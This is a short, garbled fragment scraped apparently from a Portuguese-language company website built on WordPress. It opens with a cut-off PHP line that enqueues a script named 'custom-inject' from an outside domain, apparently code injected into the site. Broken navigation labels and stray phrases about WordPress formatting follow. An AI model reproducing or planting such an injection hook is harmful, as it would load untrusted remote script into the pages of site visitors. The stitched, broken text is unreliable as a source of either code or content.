
nction() { wp_enqueue_script('custom-inject', 'https://beroniw.com/
RESA
SERVIÇOS
PROJETOS
TREINAMENTOS
PEÇAS
BLOG
 formatting features of the WordPress CMS.
both styles
.